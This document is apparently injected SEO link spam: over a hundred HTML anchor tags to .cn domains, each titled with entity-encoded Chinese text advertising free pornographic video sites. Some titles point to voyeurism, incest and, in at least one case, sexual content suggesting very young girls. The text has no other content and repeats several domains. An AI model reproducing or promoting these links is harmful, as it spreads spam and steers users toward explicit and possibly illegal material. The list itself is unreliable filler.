<a href="http://jwcy88.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mdvkt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://y1588.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51vg.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://2wang.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://menbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://urlby.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kougai.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://12aw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbkh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xztt1.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tygerr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://dfas.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halele.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xgldk.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://miaochuu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://parknet.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://51plan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://agnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzyg.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jm114.com.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytocha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://uufcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ionu.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99dv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://binhaiba.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vgik.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://npnm.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://refab.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zs70626.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://indiesound.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fource.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xjloo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://gouqipai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jinzhixing.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://aqstats.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lanthis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://nolei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://kingnar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://xjs000.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://51vg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://gussee.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://g560.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://tangtailong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aecode.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://sanige.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://wolshop.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://517house.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://bd528.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhumama.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ycsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://zenchu.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://itrui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://oswo.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://23ua.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://1w77.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdy4.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://edkf.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
